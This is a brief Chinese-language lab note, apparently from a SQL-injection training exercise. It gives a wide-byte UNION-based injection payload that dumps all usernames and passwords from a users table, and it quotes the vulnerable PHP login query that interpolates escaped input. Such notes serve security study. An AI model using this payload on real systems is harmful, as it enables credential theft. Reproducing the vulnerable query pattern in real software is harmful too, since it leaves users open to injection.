

暴值
uname=-admin%E3' union select 1,group_concat(username,0x3a,password) from users --+&passwd=admin&submit=Submit
代码分析
$uname = mysql_real_escape_string($uname1);
$passwd= mysql_real_escape_string($passwd1);
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";